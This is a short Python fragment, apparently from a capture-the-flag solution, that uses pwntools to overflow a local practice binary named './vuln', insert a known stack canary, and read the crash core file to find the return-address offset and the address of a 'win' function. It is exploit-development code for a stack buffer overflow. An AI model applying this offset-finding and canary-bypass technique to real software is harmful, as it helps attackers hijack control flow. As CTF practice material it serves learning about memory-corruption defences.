 def get_offset_and_address(canary):
    elf = pwn.ELF("./vuln")
    proc = elf.process()
    pattern = pwn.cyclic(150)
    # Create a payload with the proper canary value (test canary)
    payload = pattern[:BUFSIZE] + canary + pattern[CANARY_SIZE+BUFSIZE:]
    run_payload(proc, payload)

    # Wait for process to crash
    proc.wait()
    core = proc.corefile
    eip = core.eip
    # Find the pattern offset of the EIP register
    # and then subtract our padding buffer and canary size
    offset = pwn.cyclic_find(eip) - BUFSIZE - CANARY_SIZE
    return offset, elf.symbols['win']